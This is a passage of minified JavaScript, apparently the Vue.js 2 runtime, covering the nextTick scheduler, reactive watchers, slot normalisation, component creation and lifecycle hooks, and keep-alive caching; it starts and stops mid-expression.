(Promise/async)")}),a._handled=!0)}catch(o){t5(o,r,i)}return a}function t7(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(r){r!==t&&tH(r,null,"config.errorHandler")}tH(t,e,n)}function tH(t,e,n){if(!W&&!J||"undefined"==typeof console)throw t;console.error(t)}var tB,tU=!1,tq=[],tz=!1;function tV(){tz=!1;var t=tq.slice(0);tq.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&tl(Promise)){var tK=Promise.resolve();tB=function(){tK.then(tV),te&&setTimeout(D)},tU=!0}else if(Y||"undefined"==typeof MutationObserver||!tl(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())tB="undefined"!=typeof setImmediate&&tl(setImmediate)?function(){setImmediate(tV)}:function(){setTimeout(tV,0)};else{var tG=1,tW=new MutationObserver(tV),tJ=document.createTextNode(String(tG));tW.observe(tJ,{characterData:!0}),tB=function(){tG=(tG+1)%2,tJ.data=String(tG)},tU=!0}function tZ(t,e){var n;if(tq.push(function(){if(t)try{t.call(e)}catch(r){t5(r,e,"nextTick")}else n&&n(e)}),tz||(tz=!0,tB()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var tX=new tu;function tY(t){tQ(t,tX),tX.clear()}function tQ(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!c(t)||Object.isFrozen(t)||t instanceof ty)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(i)for(n=t.length;n--;)tQ(t[n],e);else for(n=(r=Object.keys(t)).length;n--;)tQ(t[r[n]],e)}}var et=C(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ee(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return t6(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)t6(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function en(t,e,n,r,a,s){var c,l,u,f;for(c in t)l=t[c],u=e[c],f=et(c),i(l)||(i(u)?(i(l.fns)&&(l=t[c]=ee(l,s)),o(f.once)&&(l=t[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)i(t[c])&&r((f=et(c)).name,e[c],f.capture)}function er(t,e,n){t instanceof ty&&(t=t.data.hook||(t.data.hook={}));var r,s=t[e];function c(){n.apply(this,arguments),y(r.fns,c)}i(s)?r=ee([c]):a(s.fns)&&o(s.merged)?(r=s).fns.push(c):r=ee([s,c]),r.merged=!0,t[e]=r}function ei(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ea(t){return s(t)?[t_(t)]:Array.isArray(t)?es(t):void 0}function eo(t){return a(t)&&a(t.text)&&!1===t.isComment}function es(t,e){var n,r,c,l,u=[];for(n=0;n<t.length;n++)i(r=t[n])||"boolean"==typeof r||(l=u[c=u.length-1],Array.isArray(r)?r.length>0&&(eo((r=es(r,(e||"")+"_"+n))[0])&&eo(l)&&(u[c]=t_(l.text+r[0].text),r.shift()),u.push.apply(u,r)):s(r)?eo(l)?u[c]=t_(l.text+r):""!==r&&u.push(t_(r)):eo(r)&&eo(l)?u[c]=t_(l.text+r.text):(o(t._isVList)&&a(r.tag)&&i(r.key)&&a(e)&&(r.key="__vlist"+e+"_"+n+"__"),u.push(r)));return u}function ec(t,e){if(t){for(var n=Object.create(null),r=tf?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,s=e;s;){if(s._provided&&b(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in t[a]){var c=t[a].default;n[a]="function"==typeof c?c.call(e):c}}}return n}}function el(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,(a.context===e||a.fnContext===e)&&o&&null!=o.slot){var s=o.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}else(n.default||(n.default=[])).push(a)}for(var l in n)n[l].every(eu)&&delete n[l];return n}function eu(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ef(t){return t.isComment&&t.asyncFactory}function ed(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&s===n.$key&&!a&&!n.$hasNormal)return n;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ep(e,c,t[c]))}else i={};for(var l in e)l in i||(i[l]=ev(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",o),z(i,"$key",s),z(i,"$hasNormal",a),i}function ep(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ea(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ef(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ev(t,e){return function(){return t[e]}}function eh(t,e){var n,r,i,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t)){if(tf&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(n=Array((o=Object.keys(t)).length),r=0,i=o.length;r<i;r++)s=o[r],n[r]=e(t[s],s,r)}return a(n)||(n=[]),n._isVList=!0,n}function em(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=E(E({},r),n)),i=a(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function eg(t){return tR(this.$options,"filters",t)||N}function ey(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function e$(t,e,n,r,i){var a=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?ey(i,r):a?ey(a,t):r?T(r)!==e:void 0===t}function e8(t,e,n,r,i){if(n&&c(n)){Array.isArray(n)&&(n=P(n));var a,o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var s=t.attrs&&t.attrs.type;a=r||B.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(o),l=T(o);c in a||l in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}return t}function e_(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||eC(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function eb(t,e,n){return eC(t,"__once__"+e+(n?"_"+n:""),!0),t}function eC(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ew(t[r],e+"_"+r,n);else ew(t,e,n)}function ew(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ex(t,e){if(e&&u(e)){var n=t.on=t.on?E({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function e9(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?e9(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function ek(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function eA(t,e){return"string"==typeof t?e+t:t}function eT(t){t._o=eb,t._n=v,t._s=p,t._l=eh,t._t=em,t._q=R,t._i=M,t._m=e_,t._f=eg,t._k=e$,t._b=e8,t._v=t_,t._e=t8,t._u=e9,t._g=ex,t._d=ek,t._p=eA}function eS(t,e,n,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=o(l._compiled),f=!u;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=ec(l.inject,i),this.slots=function(){return c.$slots||ed(t.scopedSlots,c.$slots=el(n,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ed(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=ed(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=eO(s,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return eO(s,t,e,n,r,f)}}function eL(t,e,n,r,i){var a=tb(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function eE(t,e){for(var n in e)t[x(n)]=e[n]}eT(eS.prototype);var e0={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n,r,i,o,s=t;e0.prepatch(s,s)}else(t.componentInstance=(n=t,r=e5,i={_isComponent:!0,_parentVnode:n,parent:r},a(o=n.data.inlineTemplate)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,s=t.$scopedSlots,c=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),l=!!(a||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){tk(!1);for(var u=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;u[p]=t3(p,v,e,t)}tk(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,ej(t,n,h),l&&(t.$slots=el(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,eU(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,ez.push(e)):eH(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?eB(e,!0):e.$destroy())}},e1=Object.keys(e0);function eP(t,e,n,s,l){if(!i(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=e4;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=I(function(n){t.resolved=eR(n,e),s?r.length=0:f(!0)}),v=I(function(e){a(t.errorComp)&&(t.error=!0,f(!0))}),h=t(p,v);return c(h)&&(d(h)?i(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),a(h.error)&&(t.errorComp=eR(h.error,e)),a(h.loading)&&(t.loadingComp=eR(h.loading,e),0===h.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},h.delay||200)),a(h.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&v(null)},h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(S=t,u)))return f=S,p=e,v=n,h=s,m=l,(g=t8()).asyncFactory=f,g.asyncMeta={data:p,context:v,children:h,tag:m},g;e=e||{},nl(t),a(e.model)&&(_=t.options,b=e,C=_.model&&_.model.prop||"value",w=_.model&&_.model.event||"input",(b.attrs||(b.attrs={}))[C]=b.model.value,k=(x=b.on||(b.on={}))[w],A=b.model.callback,a(k)?(Array.isArray(k)?-1===k.indexOf(A):k!==A)&&(x[w]=[A].concat(k)):x[w]=A);var f,p,v,h,m,g,_,b,C,w,x,k,A,S,L=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var l in r){var u=T(l);ei(o,c,l,u,!0)||ei(o,s,l,u,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var s=t.options,c={},l=s.props;if(a(l))for(var u in l)c[u]=t3(u,l,e||r);else a(n.attrs)&&eE(c,n.attrs),a(n.props)&&eE(c,n.props);var f=new eS(n,c,o,i,t),d=s.render.call(null,f._c,f);if(d instanceof ty)return eL(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ea(d)||[],v=Array(p.length),h=0;h<p.length;h++)v[h]=eL(p[h],n,f.parent,s);return v}}(t,L,e,n,s);var E=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var P=e.slot;e={},P&&(e.slot=P)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<e1.length;n++){var r=e1[n],i=e[r],a=e0[r];i===a||i&&i._merged||(e[r]=i?eD(a,i):a)}}(e);var D=t.options.name||l;return new ty("vue-component-"+t.cid+(D?"-"+D:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:L,listeners:E,tag:l,children:s},S)}}}function eD(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function eO(t,e,n,r,i,l){var u,f,d,p,v,h,m,g,y;return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(l)&&(i=2),u=t,f=e,d=n,p=r,v=i,a(d)&&a(d.__ob__)||(a(d)&&a(d.is)&&(f=d.is),!f)?t8():((Array.isArray(p)&&"function"==typeof p[0]&&((d=d||{}).scopedSlots={default:p[0]},p.length=0),2===v?p=ea(p):1===v&&(p=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(p)),"string"==typeof f)?(m=u.$vnode&&u.$vnode.ns||B.getTagNamespace(f),h=B.isReservedTag(f)?new ty(B.parsePlatformTagName(f),d,p,void 0,void 0,u):d&&d.pre||!a(g=tR(u.$options,"components",f))?new ty(f,d,p,void 0,void 0,u):eP(g,d,u,p,f)):h=eP(f,d,u,p),Array.isArray(h)?h:a(h)?(a(m)&&eN(h,m),a(d)&&(c((y=d).style)&&tY(y.style),c(y.class)&&tY(y.class)),h):t8())}function eN(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,s=t.children.length;r<s;r++){var c=t.children[r];a(c.tag)&&(i(c.ns)||o(n)&&"svg"!==c.tag)&&eN(c,e,n)}}var e2,e4=null;function eR(t,e){return(t.__esModule||tf&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function e3(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||ef(n)))return n}}function eM(t,e){e2.$on(t,e)}function eI(t,e){e2.$off(t,e)}function eF(t,e){var n=e2;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function ej(t,e,n){e2=t,en(e,n||{},eM,eI,eF,t),e2=void 0}var e5=null;function e6(t){var e=e5;return e5=t,function(){e5=e}}function e7(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function eH(t,e){if(e){if(t._directInactive=!1,e7(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)eH(t.$children[n]);eU(t,"activated")}}function eB(t,e){if(!(e&&(t._directInactive=!0,e7(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)eB(t.$children[n]);eU(t,"deactivated")}}function eU(t,e){tm();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)t6(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),tg()}var eq=[],ez=[],eV={},eK=!1,eG=!1,eW=0,eJ=0,eZ=Date.now;if(W&&!Y){var eX=window.performance;eX&&"function"==typeof eX.now&&eZ()>document.createEvent("Event").timeStamp&&(eZ=function(){return eX.now()})}function eY(){for(eJ=eZ(),eG=!0,eq.sort(function(t,e){return t.id-e.id}),eW=0;eW<eq.length;eW++)(t=eq[eW]).before&&t.before(),eV[e=t.id]=null,t.run();var t,e,n=ez.slice(),r=eq.slice();eW=eq.length=ez.length=0,eV={},eK=eG=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,eH(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&eU(r,"updated")}}(r),tc&&B.devtools&&tc.emit("flush")}var eQ=0,nt=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++eQ,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new tu,this.newDepIds=new tu,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!K.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()};nt.prototype.get=function(){tm(this);var t,e=this.vm;try{t=this.getter.call(e,e)}catch(n){if(!this.user)throw n;t5(n,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&tY(t),tg(),this.cleanupDeps()}return t},nt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},nt.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nt.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==eV[e]){if(eV[e]=!0,eG){for(var n=eq.length-1;n>eW&&eq[n].id>t.id;)n--;eq.splice(n+1,0,t)}else eq.push(t);eK||(eK=!0,tZ(eY))}}(this)},nt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';t6(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},nt.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},nt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var ne={enumerable:!0,configurable:!0,get:D,set:D};function nn(t,e,n){ne.get=function(){return this[e][n]},ne.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ne)}var nr={lazy:!0};function ni(t,e,n){var r=!ts();"function"==typeof n?(ne.get=r?na(e):no(n),ne.set=D):(ne.get=n.get?r&&!1!==n.cache?na(e):no(n.get):D,ne.set=n.set||D),Object.defineProperty(t,e,ne)}function na(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),tv.target&&e.depend(),e.value}}function no(t){return function(){return t.call(this,this)}}function ns(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var nc=0;function nl(t){var e=t.options;if(t.super){var n=nl(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&E(t.extendOptions,r),(e=t.options=t4(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function nu(t){this._init(t)}function nf(t){return t&&(t.Ctor.options.name||t.tag)}function nd(t,e){var n;return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e))}function np(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!e(s)&&nv(n,a,r,i)}}}function nv(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}nu.prototype._init=function(t){var e,n,i,a,o,s,c,l,f,d,p,v,h,m,g,y,_,C,w=this;w._uid=nc++,w._isVue=!0,t&&t._isComponent?(e=w,n=t,i=e.$options=Object.create(e.constructor.options),a=n._parentVnode,i.parent=n.parent,i._parentVnode=a,o=a.componentOptions,i.propsData=o.propsData,i._parentListeners=o.listeners,i._renderChildren=o.children,i._componentTag=o.tag,n.render&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns)):w.$options=t4(nl(w.constructor),t||{},w),w._renderProxy=w,w._self=w,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(w),(s=w)._events=Object.create(null),s._hasHookEvent=!1,(c=s.$options._parentListeners)&&ej(s,c),(l=w)._vnode=null,l._staticTrees=null,f=l.$options,p=(d=l.$vnode=f._parentVnode)&&d.context,l.$slots=el(f._renderChildren,p),l.$scopedSlots=r,l._c=function(t,e,n,r){return eO(l,t,e,n,r,!1)},l.$createElement=function(t,e,n,r){return eO(l,t,e,n,r,!0)},tS(l,"$attrs",(v=d&&d.data)&&v.attrs||r,null,!0),tS(l,"$listeners",f._parentListeners||r,null,!0),eU(w,"beforeCreate"),(m=ec((h=w).$options.inject,h))&&(tk(!1),Object.keys(m).forEach(function(t){tS(h,t,m[t])}),tk(!0)),(g=w)._watchers=[],(y=g.$options).props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];for(var a in t.$parent&&tk(!1),e)(function(a){i.push(a);var o=t3(a,e,n,t);tS(r,a,o),a in t||nn(t,"_props",a)})(a);tk(!0)}(g,y.props),y.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?D:S(e[n],t)}(g,y.methods),y.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){tm();try{return t.call(e,e)}catch(n){return t5(n,e,"data()"),{}}finally{tg()}}(e,t):e||{})||(e={});for(var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);i--;){var a=n[i];r&&b(r,a)||q(a)||nn(t,"_data",a)}tT(e,!0)}(g):tT(g._data={},!0),y.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ts();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new nt(t,o||D,D,nr)),i in t||ni(t,i,a)}}(g,y.computed),y.watch&&y.watch!==tr&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)ns(t,n,r[i]);else ns(t,n,r)}}(g,y.watch),(C=(_=w).$options.provide)&&(_._provided="function"==typeof C?C.call(_):C),eU(w,"created"),w.$options.el&&w.$mount(w.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=tL,t.prototype.$delete=tE,t.prototype.$watch=function(t,e,n){if(u(e))return ns(this,t,e,n);(n=n||{}).user=!0;var r=new nt(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';tm(),t6(e,this,[r.value],this,i),tg()}return function(){r.teardown()}}}(nu),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?L(e):e;for(var n=L(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)t6(e[i],this,n,this,r)}return this}}(nu),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=e6(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){eU(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),eU(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(nu),function(t){eT(t.prototype),t.prototype.$nextTick=function(t){return tZ(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=ed(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{e4=e,t=r.call(e._renderProxy,e.$createElement)}catch(a){t5(a,e,"render"),t=e._vnode}finally{e4=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ty||(t=t8()),t.parent=i,t}}(nu);var nh,nm,ng=[String,RegExp,Array],ny={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:ng,exclude:ng,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,a=n.componentInstance,o=n.componentOptions;t[r]={name:nf(o),tag:i,componentInstance:a},e.push(r),this.max&&e.length>parseInt(this.max)&&nv(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)nv(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){np(t,function(t){return nd(e,t)})}),this.$watch("exclude",function(e){np(t,function(t){return!nd(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=e3(t),n=e&&e.componentOptions;if(n){var r=nf(n),i=this.include,a=this.exclude;if(i&&(!r||!nd(i,r))||a&&r&&nd(a,r))return e;var o=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[c]?(e.componentInstance=o[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};(function(t){var e,n,r;Object.defineProperty(t,"config",{get:function(){return B}}),t.util={warn:td,extend:E,mergeOptions:t4,defineReactive:tS},t.set=tL,t.delete=tE,t.nextTick=tZ,t.observable=function(t){return tT(t),t},t.options=Object.create(null),j.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,E(t.options.components,ny),t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},t.mixin=function(t){return this.options=t4(this.options,t),this},(e=t).cid=0,n=1,e.extend=function(t){t=t||{};var e=this,r=e.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||e.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(e.prototype)).constructor=o,o.cid=n++,o.options=t4(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)nn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)ni(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,j.forEach(function(t){o[t]=e[t]}),a&&(o.options.components[a]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=E({},o.options),i[r]=o,o},r=t,j.forEach(function(t){r[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof 